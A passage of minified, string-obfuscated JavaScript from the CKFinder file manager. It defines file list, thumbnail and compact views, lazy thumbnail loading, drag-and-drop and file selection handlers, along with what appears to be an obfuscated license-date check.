|{Rh"))),this.model.set(S('=MP25\0:\v7"":'),this.getOption(S("\x18}shlq\x7ffcNLEMB")).get(S(":HSOJ}9\x0e0'!7")))},getThumbsInRow:function(){return 1},updateSortIndicator:function(){var e=this.getOption(S("\x15r~kivze^qqFHE")).get(S("\x0e|\x7fcfQm")),t=this.getOption(S("\noe~~cqhQ|zs\x7fp")).get(S("A1,61\x04>\x07;..>"));this.$el.find(S("\x1bhu>1CJD\x0eBLJB[\x04FB_Y\x03YYTE\x1eGZDC]K")).html(t===S("\nj\x7fn")?this.model.get(S("\x1e~SB")):this.model.get(S("\fik|s"))).appendTo(this.$el.find(S("\x0fdyIwuaw:{r|6orlk\x1d\x03")+e+S("\v.P")))},getPreRenderer:function(e){return e.get(S("%PNM^\x10B_kACTT@"))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)},attachCollectionHTML:function(e){var t=this.finder.renderer.render(this.model,S("9vROIhV%6"),u,{}),n=t.indexOf(S("$\x19\tSJFNR\x12"));this.el.innerHTML=t.substring(0,n)+e+t.substring(n)},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},getChildViews:function(){return this.$(S(":OX"))},instantRenderChild:function(e){var t=this.getOption(S("'KACGH{GJG~BG]ZXD"));t=o._getValue(t,this,[void 0,0]);var n=i.defaults(t,{lazyThumb:this.finder.request(S('@\'+/!\x7f!"<\x1d">!/'),{file:e,size:t.thumbSizeString})});return this.getPreRenderer(e).preRender(e,n)},focus:function(){this.$el.trigger(S("=XP#41"))}},f=t.getMethods();return i.extend(d,f),d.events=i.extend({selectstart:function(e){e.preventDefault(),e.stopPropagation()},"mousedown th[data-ckf-sort]":function(e){e.stopPropagation(),e.stopImmediatePropagation(),e.preventDefault();var t=r(e.currentTarget).attr(S("(MK_M\0MDV\x1cA\\FA"));if(t===this.getOption(S('D!/48%+2\x0f" )96')).get(S(",^A]DsK"))){var n=this.getOption(S('D!/48%+2\x0f" )96')).get(S("\x16dwknYeRl{ES"));this.finder.request(S("@2'70,( ;s9.8\x1b/#%4"),{group:S("2U]YSD"),name:S("'[FX_nTa]TT@"),value:n===S("1S@W")?S("!FFWF"):S("\x18xix")})}else this.finder.request(S("\x11av`a\x7fy\x7fj hyiH~LTG"),{group:S("\x16qqu\x7fh"),name:S("5EXJMxB"),value:t})},"dragstart .ckf-folder-item":function(e){e.preventDefault()},"dragend .ckf-folder-item":function(e){e.preventDefault()},"ckfdrop .ckf-folder-item":function(e){e.stopPropagation();var t=this.collection.get(e.currentTarget.id);this.trigger(S("\fnff|udzqb,qwu~~n'zmOQ"),{evt:e,model:t,el:r(e.target).find(S(".\x01SZT\x1eR\\ZRK\x14SURXL"))})}},t.getEvents(S("\x11fa"))),e.extend(d)}),CKFinder.define(S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1d51;,O"\r\x0e\x14\x04\x05\x13G/\x03\x07\tC\n\0\x04'),[],function(){return S(">\x03!a!/%65zj<#f.9 mp9 62ht=9/;(?/7/\x14[\x14\f\r\x01NWAKJ\x1f\r\x0f\x07\x01\x14\x14\nNVXGUX\x1d\b\x1a\x1b\x1a\x1f\x1dld?!pwsb*)njxl#l{w?wftq:hk\x7fmuxi\"\x02ZY\x1e\x04LR\tL[KL|_KYYTEzP\x15KJ\x1a\x19NRHQ[\x02b:9bd,2i&('.l03mp53'5x5<>t,29*c}\x1b\x1a_C\r\x11H\x04\x01\rJ\x16\x11OPePQRSH\x1c\x1b\x10X\x10\x1eF^\x06\x05B hv-`wg`X{o}ehyFt1on65w{l$89<nl|\x1d\x03YX\x19\x05OS\x06NO_eNAA\x18\x18\x12NI\x17\x16SJX]\\]_RZ}c611 dg,(>*a.%)}5 23x&%=/3>+`|$\x1b\\B\n\x10K\x02\x15\t\x0e:\x19\t\x1b\x07\n\x078\x16S\t\bTWWGpr@\x0e\x0e\x1en!fjv8$f}}e),nbncb/16+ml99so2s\x7frE\x01_^\x18\nUWIG\x14!\x10\x02O\x11:")}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x17;?1&y\x011<-(s\x1e12\x10\0\x01\x172\f\x03\x10G/\x03\x07\t?\v\x01\x14\x14\0\x16\x06"),[S("\fykwd0QXR|xs}k5OypnsAUGP\vcOKMZ\x05hC@^NSE\x1du]YS\x19\\VN")],function(o){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("%ELN\x04LB@H\x03KUBQ\x1e")+e.cid,dragPreviewId:S("&DCO\x07O^LI\x02@CWE\x19")+e.cid,getIcon:function(){return n.request(S(":]UQ[\x05'$6\n'*("),{size:t.compactViewIconSize,file:e})}},r=S(")\x16GE\rGK\r\x13")+e.cid+S('Bad&*&;:wi/&(b68>6y<"25{z)31;bB\x11\x10\x06\x17\0\b\x13\t\x1d\x03\x04\x02OP');return r+=this.renderer.render(e,S("\x1e\\OLRBGQ`NDL"),o,i),r+=S(",\x11\x01CY\x0f")},e}),CKFinder.define(S("\x14asol8YPZtp{ES\rwAHVKI]OX\x03kGCUB\x1dp[XFV[M\x15}SQZZ2o&,0"),[],function(){return S('A~"d&*&;:wi9$c-$?ps<\'31e{0:*<-<\x12\b\x12\x17^\x13\t\x0e\fAZBNM\x1a\x0e\x12\x18\x1c\x17\x11\rKUUHX[\x18\x0f\x1f\x18g``oa8$aieyn.-zfd}w.6nm68pn5r|sz\0\\_\x01\x1a/\x06\x07\b\t\x16BAJ\x0eFT\f\x10HO\b\x16^L\x17^I]ZnM%7+&3\f"g54hk-!:rrsr &6ku#"g{5)p8\x05\x15+\0\v\vNNH\x14\x17IL\t\x1c\x0e\x17\x16\x13\x11\x18\x10KU\x1e\x18\x16\b\x19_^P>\v\v?wugi(mcy1/ozd~03wywdk$89"fe>\0HV\rHDDBD\tVW\fDZ\x01^P_V\x14HK\v\x17JJZR\x034\x03o |I')}),CKFinder.define(S("\x18ZQ]uszzR\x0eoL@PJB[\x06lB@H]\0fXWDG\x1auXUI[XHkWZ7n\x04,(!#5\x1a,$/)?+="),[S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\f" (=`\x13>?#56"x\x1e66?9/p;\x0f\x15')],function(o){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("/SZT\x1eR\\ZR\x15]_H_\x10")+e.cid,dragPreviewId:S("\x1b\x7fvx2DSCD\tUTB^\x04")+e.cid,getIcon:function(){return n.request(S("-H@\\UWA\x0eRSCqZUU"),{size:t.compactViewIconSize,folder:e})}},r=S("\x13(y\x7f7q}'9")+e.cid+S('7\x1a\x19YW]NM\x02b")%i#)+,,8f%9+"rq <80ku(+?(93*>\x14\b\r\rF[');return r+=this.renderer.render(e,S(">|/,2\"'1\0($-/9"),o,i),r+=S("\x1b 2rv\x1e")},e}),CKFinder.define(S(",neiY_VVF\x1a{X\\LV^O\x12xV,$1l\x12,#0;f\t$!=/,$\x07;6#"),[S("@4,'!75$';/"),S("'BX_N^T"),S("\x1d|~CJ@LJ@"),S('@,#1-*("<=/'),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04eC][Q_F\x1cwZZ[]ZNRSShV%6"),S("7{r|RRY[Mo\f-'1)#4g\x0f#')>a\x1994% {\x169:564t\x1a42:\x137\v\x06\x13(\x0f\x1f\x01\x07"),S(")i`jD@KUC\x1d~[QC[]J\x15}UQ[Lo\x17+&36i\x04'$:*/9\x18&5&}\x15=93\x05=7>>.8,"),S("\x0eL[W{}ppd8Uv~npxm0fHNFW\npNM^Y\x04oBC_QRFe]PA\x18~VV_YOlZ.%'1!7"),S("\vOFHf~uwa;Xysmu\x7fh3[wsER\ruM@QT\x07jEFAB@\0vX^VG|XQWoS^K")],function(e,i,t,n,r,o,s,a,l){"use strict";var u={name:S("5uXUI[XHkWZ7"),attributes:{tabindex:30},tagName:S("2FX"),className:S('+OFH\x02VX^VG\x18@^]N\x17YSOZZ22b /#k!!%/8a.!" 01\'t ?z:6>"q407\x05\x13\v\x17'),reorderOnSort:!0,invertKeys:!0,initialize:function(e){this.columns=new t.Collection([],{comparator:S("&WZ@EYEYW")}),this.model=new t.Model,o.attachModelEvents(this.collection,this),this.model.set(S("/QBQ"),S("\x1326/!-)!")),this.model.set(S("6S]JY"),S('\x1257, !("')),this.updateColumns(),this.listenTo(e.displayConfig,S("%EOIGMN\x16^A]DsK"),this.updateSortIndicator),this.listenTo(e.displayConfig,S("\x1d}wAOEF\x1eVIU\\kSd^IK]"),this.updateSortIndicator),this.on(S("+ALVF]XHV"),function(e){var t=this.updateHeightForBorders(e);if(this.$el.css({height:""}),this.collection.length){this.$el.css({height:t});var n=Math.floor(this.$el.width()/this.getChildViews().first().outerWidth());if(n*this.getThumbsInRow()<=this.collection.length){var i=Math.ceil(this.collection.length/n);this.$el.css({height:i*this.getChildViews().first().outerHeight()})}}},this)},childViewOptions:function(){var e=this.getOption(S("2W]FF[Y@yTR[WX")).toJSON();return e.collection=this.columns,e},onBeforeRender:function(){this.updateColumns()},isEmpty:function(){var e=!this.collection.length;return this.$el.toggleClass(S("\x0el{w?u}ysd5ushh0{rPU["),e),e},getEmptyView:function(){var e=this.getEmptyViewData();return l.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly})},updateColumns:function(){var e=new t.Collection;e.add({name:S("\x18pytr"),label:"",priority:10}),e.add({name:S("6YYT_"),label:this.finder.lang.settings.displayName,priority:20,sort:S("\x12}uxs")}),this.getOption(S("/TXACXTOtWW\\R[")).get(S("6SQJJW]DmV:$"))&&e.add({name:S("\x12`}os"),label:this.finder.lang.settings.displaySize,priority:30,sort:S(";OTDZ")}),this.getOption(S("\x1dzvSQNB]fIIN@M")).get(S(':_UNNS!8\x06"0 '))&&e.add({name:S("\x14qwc}"),label:this.finder.lang.settings.displayDate,priority:40,sort:S("\x19~zhx")}),this.finder.fire(S("-BFCEdZQB\fTWUOVRN"),{columns:e}),this.columns.reset(e.toArray()),this.model.set(S("+OBBZ]_A"),this.columns),this.model.set(S("'[FX_nT"),this.getOption(S("C ,57$(3\b##(&7")).get(S("\x17kvho^d"))),this.model.set(S("\x1fSNPWf\\iULLX"),this.getOption(S('E".;9&*5\x0e!!685')).get(S("7KVHO~DqM$$0")))},getThumbsInRow:function(){if(!this.collection.length)return 1;var e=this.getChildViewElement(this.collection.first());if(!e.length)return 1;var t,n=e.offset().left,i=1;for(t=1;t<this.collection.length&&this.getChildViewElement(this.collection.at(t)).offset().left===n;t++)i+=1;return i},updateSortIndicator:function(){var e=this.getOption(S(" EKPTIG^kFDMEJ")).get(S("-]@BEpJ")),t=this.getOption(S("-JFCA^RMvYY^P]")).get(S("'[FX_nTa]TT@"));this.$el.find(S('C0-fi+",f*$"*#|>:\'!{!1<-v/2,+\x05\x13')).html(t===S("6VKZ")?this.model.get(S("\x12rgv")):this.model.get(S("\x1cy{lC"))).appendTo(this.$el.find(S("5B_c][O]\x10]T&l1,61{e")+e+S(";\x1e`")))},getPreRenderer:function(e){return e.get(S("\f{gjg+{`Rzzs}k"))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},getChildViews:function(){return this.$(S("B/-"))},instantRenderChild:function(e){var t=this.getOption(S("E%/!%.\x1d%(9\0 %;<:&"));return t=n._getValue(t,this,[void 0,0]),this.getPreRenderer(e).preRender(e,t)},focus:function(){this.$el.trigger(S("6QWZOH"))}},c=o.getMethods();return e.extend(u,c),u.events=e.extend({selectstart:function(e){e.preventDefault(),e.stopPropagation()},"mousedown th[data-ckf-sort]":function(e){e.stopPropagation(),e.stopImmediatePropagation(),e.preventDefault();var t=i(e.currentTarget).attr(S("\x10usgu8u|~4itni"));if(t===this.getOption(S("@%+04)'>\v&$-%*")).get(S("\r}`bePj"))){var n=this.getOption(S("\x17|pikp|g\\OODJC")).get(S("*XC_ZmI~@WQG"));this.finder.request(S('?3$67-+!4r:/?\x1a,":5'),{group:S("\rhf|ta"),name:S(":HSOJ}9\x0e0'!7"),value:n===S("\x0fqbq")?S("\x0ekubq"):S(":ZO^")})}else this.finder.request(S("\x1fSDVWMKAT\x12ZO_zLBZU"),{group:S("\x11tzxpe"),name:S("\x11a|faTn"),value:t})},"dragstart .ckf-folder-item":function(e){e.preventDefault()},"dragend .ckf-folder-item":function(e){e.preventDefault()},"ckfdrop .ckf-folder-item":function(e){e.stopPropagation();var t=this.collection.get(e.currentTarget.id);this.trigger(S("\x10rzzxq`~}n }sqzzR\x1bFQKU"),{evt:e,model:t,el:i(e.target).find(S("+\x02NEI\x1dW[_QF\x1b^VW_I"))})}},o.getEvents(S("@-+"))),r.extend(u)}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\v'#5\"}\x1f5//\x1b78>>."),[S("\x16bv}\x7fio~qmE"),S("@+36!7?"),S("5TV[RXTRX")],function(r,l,t){"use strict";function e(e){this.finder=e,this.items=new t.Collection}function u(e,t){var n=e.getBoundingClientRect();return 0<=n.top+n.height-t&&n.top<=(window.innerHeight||document.documentElement.clientHeight)}return e.prototype.registerView=function(t){var e,n=this.finder;function i(){e&&clearTimeout(e),e=setTimeout(function(){var e=l(S("+\x02XG\x02@PUV\x19TUCQO_\x1b\x12HW\x12($#'!7")).height()||0;!function(t,o,s,a){var e=a.$el.find(S('\n%ofh"|phj9a~bu{'));r.chain(e).filter(function(e){return u(e,o)&&!l(e).data(S("%ELN\x04FJVT\x03[Y\\W\\AA"))}).each(function(n,e){var i=l(n),r=setTimeout(function(){if(!u(n,o))return i.data(S("/SZT\x1eXTLN\x15MSVYRKK"),!1),void clearTimeout(r);var e=a.getOption(S("\x13p|egtxcXssxvG")).get(S("\x1aoths}sHXFwQTNFN")),t=s.request(S("(OCGI\x17IJDeZFYW"),{file:a.collection.get(n.id),size:e});i.find(S("(@GL")).after(l(S("$\x19OJO\tY_UAK\x12\x12U[@DYWN\x02WUUY\x06\x1c\x01")).on(S(")FDMI"),function(){var e=l(this);e.prev(S("\x17qt}")).attr(S("=MM#"),e.attr(S("5EE["))),e.remove(),i.removeClass(S(")I@J\0BNJH\x1fG\\@[U")),i.data(S("1QXR\x18ZVB@\x17OUP[P55"),!1)}).attr(S("!QQG"),s.util.jsCssEntities(t)))},e*t);i.data(S("\x1fCJD\x0eHD\\^\x05]CFIB[["),r)}).value()}(n.config.thumbnailDelay,e,n,t)},100)}t.on(S("\r|j~uwa"),i),t.once(S("8JRTK"),function(){this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&t.$el.closest(S('\x10Jvr`t;ts\x7f7k}z{"\x02lCJJ\x07{')).on(S(";O^LP,-"),i)}),t.on(S("\x19ysuqziIDU\x19V@HCM["),i),t.on(S("$VO]M|ZOMYK\x15QWFVF"),i),l(document).on(S("<N]M/-."),i),l(window).on(S("\x18k\x7fhug{"),i),this.throttle=i},e.prototype.disable=function(){l(document).off(S("*XO_AC\\"),this.throttle),l(window).off(S("@3'0-?#"),this.throttle)},e}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\x0e &.?b\x18&5&!|\x02<3 \x1584:;8,"),[S("#QKBBZZID^H"),S("6]IL_IE"),S("E\x05\f\x0e $/)?a\x1a$8>|\x1f0/\x147=?"),S('"`ocOILLX\x04aBJZ\\TA\x1cr\\ZRK\x16lRYJM\x10\x14)7.&+\'.$:\x1c"):'),S("%eln@DOI_\x01b_UG_QF\x19qQU_H\x13kWZ72m\x0f-62\x11!,="),S("0ryu][RRJ\x16wTXHRZ3n\x04*( 5h\x1e /<?b\r =!30 \x03?2/"),S("1qxr\\XS]K\x15vSYKS%2m\x05-)#4g\x05+15\x01!.44 ")],function(a,c,e,l,u,d,f){"use strict";var t=function(t,n){this.finder=t,this.config=n;var i=this;t.on(S('"PAQRNFNY\x11OEOAWT\bU]YSD'),function(e){n.set(e.data.settings),a.includes([S("9^ROMR^9\x05#7!"),S(",IG\\@]SJzT[R"),S("\x1dzvSQNB]vO]M")],e.data.changed)&&i.view.render()}),t.request(S("$NC^\x12ECXXH@"),{key:e.f9}),t.on(S('E-"1-%<"w')+e.f9,function(e){t.util.isShortcut(e.data.evt,S("A#/0"))&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),i.view.$el.trigger(S(",KALEB")))}),t.on(S("5E_WKNXIIM\x05,(17~\"#)-;+'"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusFilesPane,shortcuts:S("%]FD]W\0WK\x17R")})},null,null,40)};function h(e){var t;e.data.modeChanged&&(e.data.mode===S("2WQF]CWI")?(this.view.setThumbsMode(),e.finder.request(S("'[L^_ECI\\\nT\\RVYS"),{group:S("%@NDLY"),name:S("\x18mrnq\x7fMvZD")}),t=e.finder.request(S("<N[K4(,$7\x7f!\"<\x1f+'9("),{group:S("5P^T\\I"),name:S("\x17lqov~NweE")}),this.view.resizeThumbs(t),this.view.applyBiggerThumbs(t)):(e.finder.request(S("5ERLMSU[N\x04[)2#!( "),{group:S("6QQU_H"),name:S("\x1aoths}sHXF")}),this.view.setListMode()))}function g(e){var t=e.data.value;this.view.resizeThumbs(t),this.view.applyBiggerThumbs(t)}return t.prototype.createView=function(e){var t,n=this.finder,i={finder:n,collection:e,displayConfig:this.config},r=this.config.get(S("\rxfufFjdp"));if(r===S("\x14a~bu{tzuqm")){n.request(S("7MP\0\\YIsP$$"))===S("8]_HWIQO")&&n.request(S("\x19i~hiwqGR\x18FJDDKM"),{group:S("\x18\x7fswyn"),name:S("\x10ezfywE~b|")}),t=new l(a.extend(i,{mode:n.request(S("@4+y# 2\n'-/"))===S("#@@UL\\FZ")?S("\x18mrnq\x7fm"):S("+@D][")}));var o=new f(n);o.registerView(t),n.on(S("=KVz3'0-?#"),h,this),n.on(S("\x1fSDVWMKAT\x12JBJBJK\x15VX^VG\x0fB_MTXhUG["),g,this),t.on(S("7\\\\IONRG"),function(){o.disable()})}else if(r===S("E*.;="))n.request(S("B0!12.&.9q($=.2=7"),{group:S("=XV,$1"),name:S("\x18mrnq\x7fMvZD")}),n.request(S(" RGWPLH@[\x13NB_LLCU"),{group:S("\x18\x7fswyn"),name:S("C ,57$(3\x05- +")}),t=new u(i);else{if(r!==S("/S^_CUVB"))throw S(",z\\@^V\x12E]PA\x17L@J^");n.request(S("7K\\NOUSYLz%+0%'*\""),{group:S("@'+/!6"),name:S("9NSIP\\l);'")}),n.request(S("\v\x7fhz{y\x7fu`.q\x7fdy{v~"),{group:S("<[WS%2"),name:S("=ZV31.\"=\v'*-")}),n.request(S("=MZ45+-#6|#!:+) ("),{group:S("D#/+-:"),name:S("1VZGEZVA}[OY")}),n.request(S('6D]MNRRZM\x05$(1"&)#'),{group:S("\x12u}ysd"),name:S("D!/48%+2\x1f$4*")}),t=new d(i)}function s(e){e.evt.preventDefault(),n.request(S("\x1c{qsDDP\x19KUCIxH^C"),{path:e.model.getPath({full:!0})})}return t.on(S("\x0fsy{\x7fpc\x7fro#|rpx$|OOVF\\QKBF\\"),function(e){e.evt.preventDefault(),n.request(S(")IDBYKWD|W]A"),{name:S("E .$,"),evt:e.evt,positionToEl:c(e.el),context:{file:e.model}})}),t.on(S("E%/!%.=%(9u6>>71'l477.>$)3:\x0e\x14"),function(e){e.evt.preventDefault(),n.request(S("E%(&=/38\0+!%"),{name:S("\fkactt`"),evt:e.evt,positionToEl:e.el,context:{folder:e.model}})}),t.on(S("%EOAEN]EHY\x15VX^V\x0e^SN\\VMU"),function(e){n.fire(S("+JDBJ\nZWJPZAY"),{evt:e.evt,file:e.model,source:S("\x13r|zrki{uy")},n)}),t.on(S("4V^^T]LRYJ\x04Y)-'y 7' ;=+98"),function(e){n.request(S("=XV,$1y# 2\x14-%/(8(*")).contains(e.model)||(n.request(S(";ZTRZ3{&&7 *\"+=\v' ")),n.request(S("+JDBJC\vAVXPUC"),{files:[e.model]})),function(e,t){var n=t.request(S("+JDBJC\vUV@fS[]ZN^X")).length;e.originalEvent.stopPropagation(),e.originalEvent.preventDefault();var i=c(S("Cx!/1h*&*?>sm3:4~0'70zg")),r="#"+c(e.target).attr(S("\x18}{o}0}tF\fFQEB\vWZL\\BIZ")),o=S("\x1f\x1cHOD\x04DJS\x15\v\b\v__M\x12\x12")+c(r).attr(S("#WWE"))+S(",\x0f\x10");1<n?i.append(c(o).addClass(S("&DCO\x07O^LI\x02VX@@@"))).append(c(o).addClass(S("2P_S\x1bSJX]\x16OX]P.%"))).append(c(o).addClass(S('A!("h"5).g?$$<+'))).append(S("\x18%~rj=}sARQ\x1e\x06FMA\x05MXJK\0GAV^\x10\r")+n+S('\x16+7}sm"')):i.append(c(o));function s(e){e.preventDefault(),e.stopPropagation()}function a(e){c(document).off(S("2^[@ERUVL^"),l),c(document).off(S("1_\\AFSBH"),a),setTimeout(function(){document.removeEventListener(S("\x16ttpyp"),s,!0)},50),i.remove();var t=c(e.target);if(t.data(S("\x1d}tF\fFQKU")))t.trigger(new c.Event(S("\x1axw{zmOQ"),{ckfFilesSelection:!0}));else{var n=t.closest(S("%}CI]K\x06OFH\x02TC]Ci"));n.length&&n.trigger(new c.Event(S("+OFHKB^B"),{ckfFilesSelection:!0}))}}function l(e){u(i,e)}function u(e,t){var n=c(t.target);n.data(S("#GN@\nL[E["))&&n.trigger(S("6TS_^I]ZQI%3")),e.css({top:t.originalEvent.clientY+10,left:t.originalEvent.clientX+10})}i.appendTo(S("\x1aysyg")),u(i,e),i.on(S("D()2;,'$:("),l),i.on(S("A/,16#28"),a),c(document).on(S("E+(=:/&#;+"),l),c(document).one(S("\rc`ebwfd"),a),document.addEventListener(S('D&*.+"'),s,!0)}(e.evt,n)}),t.on(S('?#)+/ 3/"?s,$ )+=j:7*0:!9'),function(e){n.fire(S("\x18\x7fuwxxl%KD[GKRH"),{evt:e.evt,folder:e.model,source:S("-HF\\TACU[S")},n)}),t.on(S("\x11q{}yraq|m!zrr{ES\x18@HLEL"),function(e){e.model.get(S("/YB`\\[A"))||n.request(S(")^DCALNB\v@VGPB"),{name:S("1\x7fR]["),event:S(">Y/-&&6"),context:{folder:e.model}})}),t.on(S("+OEGCTG[VC\x0fPXT]_I\x06Y\\S#-+ /"),s),t.on(S("=]W)-&5- 1}.&&/)?t+2=&2$"),s),t.on(S("E%/!%.=%(9u68>6n14;;5387"),function(e){n.fire(S('"EMIC\x1dLKFH@DMD'),{evt:e.evt,file:e.model})}),t.on(S("-MGY]VE]PA\r^PV^\x06Y\\S4 2"),function(e){n.fire(S("4S_[]\x03^YPI_O"),{evt:e.evt,file:e.model})}),t.on(S("\fnff|udzqb,qwu~~n'zmOQ"),function(e){n.fire(S("%@HDMOY\x16I\\@@"),{evt:e.evt,folder:e.model,view:e.view,el:e.el},n)}),this.view=t,n.request(S("._QVW\tG]Y@qWh^[TQQ"),{page:S(",`OF^"),region:S("\x1ds~IO"),view:t}),t},t.prototype.destroy=function(e,t){this.destroyers[e]&&this.destroyers[e](t)},t.prototype.destroyers={list:function(e){e.request(S("!QFPQOIOZ\x10NBLLCU"),{group:S("D#/+-:"),name:S("\x1civjMCqJ^@")}),e.request(S(")YNXYGAWB\bVZTT[]"),{group:S("7^PV^O"),name:S("\x12w}ff{y`Tzqx")})},thumbnails:function(e){e.removeListener(S("E3.r;/8%7+"),h),e.removeListener(S("0BWG@\\XPK\x03YS]SYZz'+/!6|3 <')\x1f$4*"),g)},compact:function(e){e.request(S("&TM]^BBJ]\x15U_SQXP"),{group:S("\x11tzxpe"),name:S("#PMSJJzCQI")}),e.request(S('A1&01/)/:p.",,#5'),{group:S("B%-)#4"),name:S("0U[@DYWNvXW^")}),e.request(S('"PAQRNFNY\x11ICOM\\T'),{group:S("B%-)#4"),name:S("%BN[YFJUiO[U")}),e.request(S('E5"<=#%+>t*>00?1'),{group:S("\x15p~t|i"),name:S("\vhd}\x7f|pk@}os")})}},t}),CKFinder.define(S("*hgkGATT@\x1cyZRBT\\I\x14zTRZ3n\x11&( %3!&$\x03-#*#5#"),[S("\x1fUOFFVVEHZL"),S('?" !(&*("'),S(".l{w[]PPD\x18mMSW\x13v[F\x03.&&")],function(d,s,h){"use strict";var a,l,u,c,f,g;function e(t,e,n){var i;this.filesModule=e,this.finder=t,this.selectedFiles=new s.Collection,this.displayedFiles=n,this.lastFolderCid=null,this.isInSelectionMode=!1,this.invertKeys=!1,g=g||(i=v(t.config.initConfigInfo.c),function(e){return i.charCodeAt(e)}),this.focusedFile=null,this.rangeSelectionStart=-1;var r=this;function o(e){r.isInSelectionMode&&(e.data.toolbar.push({name:S("\x15U{}xhHyq{|THMM"),type:S("\x1c\x7fkkTNL"),priority:105,icon:S("8ZQ]\x11^_Q#$."),iconOnly:!0,title:e.finder.lang.common.choose,action:function(){r.isInSelectionMode=!1,e.finder.request(S(" GKOAV\x1c@M]yN@HM[UU")).length?e.finder.request(S("3R\\ZRK\x03^^OXRZ#5\x03/(")):e.finder.request(S("4AYXT[[I\x06O[L%5"),{name:S("7uXSU"),event:S("$CIKLLX"),context:{folder:e.finder.request(S("&AGENN^\x17IJDpQG]CS"))}})}}),e.data.toolbar.push({name:S("A\x01/!$4\x14-%/(8$!!\x044*'"),type:S("\x19n~di"),priority:100,label:t.lang.formatFilesCount(t.request(S("\x1dxvLDQ\x19C@RtMEOHXHJ")).length)}))}t.on(S("?4.-/&$4}:,9.8w\x03.9?h5;922*"),o,null,null,20),t.on(S("!VLKIDFZ\x13XN_HZ\x15}P[]\x0eS_[]"),o,null,null,20),t.on(S("5BXWUXZN\x07LZ3$6y\t$/)r/#')>"),o,null,null,20)}function p(e,t){var n=t.lastFolderCid,i=e.request(S("\x10w}\x7fppd-\x7f|nZ\x7fiwiE")),r=i&&i.cid;(!n||n===r)&&e.fire(S("\x1c{wsER\x18PAICD\\LN"),{files:t.getSelectedFiles(),folders:t.getSelectedFolders()},e),t.filesModule.view.shouldFocusFirstChild(),t.lastFolderCid=r}function v(e){var t,n,i;for(i="",t=S("1\x03\x01\x07\x01\x03\x01\x0f\x01\x03z~~zz\x06\x06\n\t\x0f\t\v\t\x18\x18\x18\x18\x18\x18\x18\x18\b\b\b"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return v=void 0,i}e.prototype.resetRangeSelection=function(){this.rangeSelectionStart=-1},e.prototype.selectFiles=function(e,t){var n=this.displayedFiles,i=this.displayedFiles.indexOf(this.focusedFile),r=d.extend({},t),o=n.at(e);if(o){if(r.resetSelection&&w(this),r.isAddToRange||this.resetRangeSelection(),i||(i=0),i===e&&!r.forceSelect||r.isToggle)return this.filesSelectToggleHandler({files:[o]}),void this.focusFile(o);var s={files:o};if(r.isAddToRange){-1===this.rangeSelectionStart&&(this.rangeSelectionStart=i);var a=e>this.rangeSelectionStart?this.rangeSelectionStart:e,l=e>this.rangeSelectionStart?e:this.rangeSelectionStart;s={files:n.slice(a,l+1)}}w(this),this.filesSelectHandler(s),this.focusFile(o)}},e.prototype.filesSelectHandler=function(e){d.isArray(e.files)||(e.files=[e.files]),this.selectedFiles.add(e.files),1===e.files.length&&(this.focusedFile=e.files[0]),p(this.finder,this)},e.prototype.filesSelectToggleHandler=function(e){d.isArray(e.files)&&(d.forEach(e.files,function(e){this.selectedFiles.indexOf(e)<0?this.selectedFiles.add(e):(e.trigger(S("\x1fDDQFH@ESMM"),e),this.selectedFiles.remove(e))},this),p(this.finder,this))},e.prototype.getSelectedFiles=function(){var e=this.selectedFiles.where({"view:isFolder":!1}),t=this.filesModule.displayedFiles;return t.isFiltered?new s.Collection(e.filter(function(e){return t.contains(e)})):new s.Collection(e)},e.prototype.getSelectedFolders=function(){return new s.Collection(this.selectedFiles.where({"view:isFolder":!0}))},e.prototype.registerHandlers=function(){var e,t=this,n=t.finder;e=g(4)-g(0),g(4),g(0),e<0&&(e=g(4)-g(0)+33),a=e<4;var d,f,i,r=t.filesModule;t.selectedFiles.on(S("=LZ3$6"),function(){p(n,t)}),r.view.on(S("C')/$#"),function(e){e.evt.stopPropagation(),n.request(S("@'+/!6|#-:/').:\x0e<="))}),d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,c=!function(e,t,n,i,r,o){for(var s=window[d(S("\x1a_|kx"))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(204622532^f)))[d(S("\x16p|o_juw@rHY"))]()%2e3*12+l[d(S("9]_JsUT2."))]()}(g(8),g(9),g(0),g(1),g(2),g(3)),n.setHandlers({"files:select":{callback:this.filesSelectHandler,context:this},"files:select:toggle":{callback:this.filesSelectToggleHandler,context:this},"files:getSelected":{callback:this.getSelectedFiles,context:this},"files:selectAll":function(){t.selectedFiles.reset(r.files.toArray()),t.selectedFiles.forEach(function(e){e.trigger(S("-]J\\TQGQQ"),e)}),p(n,t)},"files:deselectAll":function(){t.selectedFiles.length&&(t.selectedFiles.forEach(function(e){e.trigger(S("+HH]J\\TQGQQ"),e)}),t.selectedFiles.reset())}}),n.on(S("\x13rzzs}k 